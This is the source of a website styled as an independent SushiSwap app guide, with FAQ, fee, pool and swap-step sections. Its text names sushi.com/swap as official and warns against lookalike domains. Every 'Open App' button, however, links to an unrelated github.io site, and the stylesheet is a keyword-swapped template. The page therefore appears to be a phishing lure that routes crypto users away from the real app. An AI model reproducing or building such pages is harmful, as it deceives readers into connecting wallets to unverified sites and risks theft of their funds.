



==== index.html @ 306f7795 "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>SushiSwap App - Swap, Pool and Cross-Chain Guide</title><meta name="description" content="SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://sushi-swap-app.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="SushiSwap App - Swap, Pool and Cross-Chain Guide"><meta property="og:description" content="SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks.">
<meta property="og:url" content="https://sushi-swap-app.github.io/"><meta property="og:image" content="https://sushi-swap-app.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="SushiSwap App - Swap, Pool and Cross-Chain Guide"><meta name="twitter:description" content="SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks."><meta name="twitter:image" content="https://sushi-swap-app.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://sushi-swap-app.github.io/#website", "url": "https://sushi-swap-app.github.io/", "name": "SushiSwap App"}, {"@type": "WebPage", "@id": "https://sushi-swap-app.github.io/#webpage", "url": "https://sushi-swap-app.github.io/", "name": "SushiSwap App - Swap, Pool and Cross-Chain Guide", "description": "SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks.", "inLanguage": "en", "isPartOf": {"@id": "https://sushi-swap-app.github.io/#website"}}, {"@type": "Organization", "@id": "https://sushi-swap-app.github.io/#org", "name": "SushiSwap App", "url": "https://sushi-swap-app.github.io/", "logo": "https://sushi-swap-app.github.io/og-cover.png", "sameAs": ["https://x.com/SushiSwap", "https://github.com/sushi-labs", "https://www.coingecko.com/en/coins/sushi", "https://defillama.com/protocol/sushiswap"]}, {"@type": "WebApplication", "@id": "https://sushi-swap-app.github.io/#app", "name": "SushiSwap App", "url": "https://sushi-swap-app.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks.", "featureList": ["Swap", "SushiSwap App", "Non-custodial"], "isPartOf": {"@id": "https://sushi-swap-app.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://sushi-swap-app.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is the SushiSwap app?", "acceptedAnswer": {"@type": "Answer", "text": "The SushiSwap app is the user-facing Sushi decentralized exchange interface for token swaps and liquidity actions. Users connect a wallet, choose a network, approve tokens, and trade through smart contracts rather than depositing funds into a centralized exchange account."}}, {"@type": "Question", "name": "What is SUSHI token?", "acceptedAnswer": {"@type": "Answer", "text": "SUSHI is the token associated with the Sushi ecosystem. It is listed on major market data sites and has been used for governance and protocol incentive structures. It is separate from the act of swapping tokens in the Sushi app, although the app and token share the same brand."}}, {"@type": "Question", "name": "Is SushiSwap non-custodial?", "acceptedAnswer": {"@type": "Answer", "text": "Yes, SushiSwap is designed as a non-custodial DEX. Users keep assets in their wallets and interact with smart contracts for approvals, swaps, and liquidity deposits. Non-custodial does not mean risk-free; smart contracts, approvals, fake tokens, bridges, and volatile liquidity pools can still create losses."}}, {"@type": "Question", "name": "Which chains does SushiSwap support?", "acceptedAnswer": {"@type": "Answer", "text": "Sushi operates across multiple ecosystems. CoinGecko lists SUSHI across Ethereum, BNB Chain, Solana, Base, Polygon, Arbitrum, Avalanche, Fantom, Celo, Near, Harmony, and others. The live app may expose a different set of routes at any moment, so users should verify chain support in the interface."}}, {"@type": "Question", "name": "Why is my SushiSwap quote different from another DEX?", "acceptedAnswer": {"@type": "Answer", "text": "Quotes differ because each DEX has different liquidity, pool fees, routing, gas costs, and price impact. A token pair can be deep on one venue and thin on another. Users should compare minimum received, price impact, and total transaction cost instead of looking only at the headline exchange rate."}}, {"@type": "Question", "name": "Can I earn yield on SushiSwap?", "acceptedAnswer": {"@type": "Answer", "text": "Users can earn potential returns by providing liquidity to Sushi pools, and some pools may have incentives depending on chain and program status. Returns are not guaranteed. Liquidity providers face impermanent loss, token price volatility, changing volume, smart contract risk, and possible incentive changes."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="SushiSwap App"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">SushiSwap App</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>SushiSwap App</h1>
      <div class="bridge-widget" role="group" aria-label=" preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · </span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/sushi.png" alt="SUSHI" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>SUSHI</b> · </span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open SushiSwap App ↗</a></div>
      <p class="hero-note">Live preview — open the official SushiSwap App app from your own wallet.</p>
      <div class="trust-row"></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is SushiSwap App?</h2><div class="capsule">The SushiSwap app is the trading interface for Sushi, a <a class="inline-link" href="https://academy.binance.com/en/glossary/decentralized-exchange" rel="noopener noreferrer">multi-chain decentralized exchange</a> where users can swap tokens, manage liquidity positions and access <a class="inline-link" href="https://academy.binance.com/en/articles/what-are-cross-chain-swaps" rel="noopener noreferrer">cross-chain swaps</a> from a <a class="inline-link" href="https://ethereum.org/en/wallets/find-wallet/" rel="noopener noreferrer">self-custody wallet</a>. The official swap page is <a href="https://www.sushi.com/swap" rel="noopener noreferrer">sushi.com/swap</a>. This page is an independent guide to the app experience, not the official SushiSwap website or a wallet connection flow.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>SushiSwap App at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Multi-chain decentralized exchange</b></div><div class="f"><small>Network</small><b>Ethereum and multiple EVM/non-EVM ecosystems</b></div><div class="f"><small>Token</small><b>SUSHI</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/s/smart-contracts.asp" rel="noopener noreferrer">Non-custodial smart contracts</a></b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>SushiSwap app supported networks</h2><div class="intent-a">The SushiSwap app, now branded through sushi.com, is a multi-chain decentralized exchange experience for swaps and liquidity. CoinGecko lists SUSHI across Ethereum plus ecosystems such as BNB Chain, <a class="inline-link" href="https://www.coingecko.com/en/coins/solana" rel="noopener noreferrer">Solana</a>, Base, Polygon, <a class="inline-link" href="https://l2beat.com/scaling/projects/arbitrum" rel="noopener noreferrer">Arbitrum</a>, Avalanche, Fantom, Celo, Near, Harmony, and others, while Sushi's own docs expose developer packages and examples. Supported app routes can vary over time, so users should confirm the selected chain in the live Sushi interface before approving tokens. The high-value search answer is that Sushi is no longer only an Ethereum AMM; it is a multi-chain DeFi brand with SUSHI as its token.</div></div></section><section class="section"><div class="container"><h2>SushiSwap fees and slippage</h2><div class="intent-a">SushiSwap costs depend on the selected pool, route, network gas, and <a class="inline-link" href="https://www.investopedia.com/terms/p/price-impact.asp" rel="noopener noreferrer">price impact</a>. A small trade in a deep pool on a low-cost chain may be cheap, while a thin long-tail token pair can incur significant slippage even if the displayed pool fee is modest. Sushi may route through different pool versions or supported liquidity sources depending on the chain. Searchers asking about SushiSwap fees should compare the app's quoted minimum received, price impact, gas estimate, and route before confirming. Token approvals also matter because unlimited approvals create ongoing wallet risk.</div></div></section><section class="section section-alt"><div class="container"><h2>SushiSwap <a class="inline-link" href="https://coinmarketcap.com/currencies/sushi/" rel="noopener noreferrer">SUSHI token</a> utility</h2><div class="intent-a">SUSHI is the Sushi ecosystem token listed on major market data sites and used historically for <a class="inline-link" href="https://messari.io/project/sushi" rel="noopener noreferrer">governance and protocol incentive structures</a>. Searchers often confuse the SushiSwap app with the SUSHI token price, but they are different topics. The app is the trading and liquidity interface; SUSHI is the token whose market value, supply, liquidity, and governance role can change with protocol decisions. For token research, CoinGecko, CoinMarketCap, Sushi governance forums, and official Sushi docs are more reliable than swap-screen quotes alone.</div></div></section><section class="section"><div class="container"><h2>SushiSwap liquidity pools and farming</h2><div class="intent-a">SushiSwap <a class="inline-link" href="https://www.gemini.com/cryptopedia/what-is-a-liquidity-provider-in-crypto" rel="noopener noreferrer">liquidity providers</a> deposit token pairs into pools and receive exposure to swap fees, token inventory changes, and <a class="inline-link" href="https://support.uniswap.org/hc/en-us/articles/8222955004435-What-is-impermanent-loss" rel="noopener noreferrer">impermanent loss</a>. Depending on the chain and active program, some pools may have additional incentives, while others rely only on trading fees. The key search intent is not a generic APR promise: Sushi pool returns are variable and pair-specific. A stablecoin pair, an ETH pair, and a volatile governance-token pair have different risk profiles. Users should inspect liquidity depth, volume, fees, incentives, and token correlation before depositing.</div></div></section>
  <section class="section"><div class="container"><h2>How to swap SushiSwap App</h2><ol class="steps"><li><b>Start from the official domain</b><span>Use the official Sushi links, confirm the network shown in the app and avoid copied domains from ads, DMs or lookalike search results.</span></li><li><b>Choose tokens and chain</b><span>Pick the source asset, destination asset and network. For unfamiliar tokens, verify the <a class="inline-link" href="https://ethereum.org/en/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">token contract</a> before trusting the symbol.</span></li><li><b>Review route details</b><span>Check estimated received amount, minimum received, price impact, slippage settings, route, <a class="inline-link" href="https://www.gemini.com/cryptopedia/gas-fees" rel="noopener noreferrer">network fee</a> and any product-specific fee component.</span></li><li><b>Approve and sign</b><span>First-time ERC-20 trades may require an approval. The swap settles only after your wallet signs and the transaction confirms on-chain.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official SushiSwap App app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open SushiSwap App ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>SushiSwap vs <a class="inline-link" href="https://defillama.com/protocol/uniswap" rel="noopener noreferrer">Uniswap</a></h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>SushiSwap</th><th>Alternative</th></tr></thead><tbody><tr><td>Brand</td><td>Multi-chain Sushi DEX and DeFi app</td><td>Large DEX with deep Ethereum liquidity</td></tr><tr><td>Token</td><td>SUSHI</td><td>UNI</td></tr><tr><td>Routing</td><td>Depends on Sushi liquidity and chain</td><td>Depends on <a class="inline-link" href="https://messari.io/project/uniswap" rel="noopener noreferrer">Uniswap pools</a> and chain</td></tr><tr><td>Best use</td><td>Compare for supported chains and incentives</td><td>Compare for deep major-pair liquidity</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>SushiSwap App FAQ</h2><div class="faq-list"><details open><summary><h3>What is the SushiSwap app?</h3></summary><div>The SushiSwap app is the user-facing Sushi decentralized exchange interface for token swaps and liquidity actions. Users connect a wallet, choose a network, approve tokens, and trade through <a class="inline-link" href="https://www.binance.com/en/support/faq/what-are-smart-contracts-115003769492" rel="noopener noreferrer">smart contracts</a> rather than depositing funds into a <a class="inline-link" href="https://www.binance.com/en/support/faq/what-is-a-centralized-exchange-cex-115003768311" rel="noopener noreferrer">centralized exchange account</a>.</div></details><details><summary><h3>What is SUSHI token?</h3></summary><div>SUSHI is the token associated with the Sushi ecosystem. It is listed on major market data sites and has been used for governance and protocol incentive structures. It is separate from the act of swapping tokens in the Sushi app, although the app and token share the same brand.</div></details><details><summary><h3>Is SushiSwap non-custodial?</h3></summary><div>Yes, SushiSwap is designed as a <a class="inline-link" href="https://newsletter.banklesshq.com/p/the-bankless-guide-to-dexs" rel="noopener noreferrer">non-custodial DEX</a>. Users keep assets in their wallets and interact with smart contracts for approvals, swaps, and liquidity deposits. Non-custodial does not mean risk-free; smart contracts, approvals, fake tokens, bridges, and volatile liquidity pools can still create losses.</div></details><details><summary><h3>Which chains does SushiSwap support?</h3></summary><div>Sushi operates across multiple ecosystems. CoinGecko lists SUSHI across Ethereum, BNB Chain, Solana, Base, Polygon, Arbitrum, Avalanche, Fantom, Celo, Near, Harmony, and others. The live app may expose a different set of routes at any moment, so users should verify chain support in the interface.</div></details><details><summary><h3>Why is my SushiSwap quote different from another DEX?</h3></summary><div>Quotes differ because each DEX has different liquidity, pool fees, routing, gas costs, and price impact. A token pair can be deep on one venue and thin on another. Users should compare minimum received, price impact, and total transaction cost instead of looking only at the headline exchange rate.</div></details><details><summary><h3>Can I earn yield on SushiSwap?</h3></summary><div>Users can earn potential returns by providing liquidity to Sushi pools, and some pools may have incentives depending on chain and program status. Returns are not guaranteed. Liquidity providers face impermanent loss, token price volatility, changing volume, smart contract risk, and possible incentive changes.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">Independent educational guide to the SushiSwap app; not affiliated with Sushi and not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
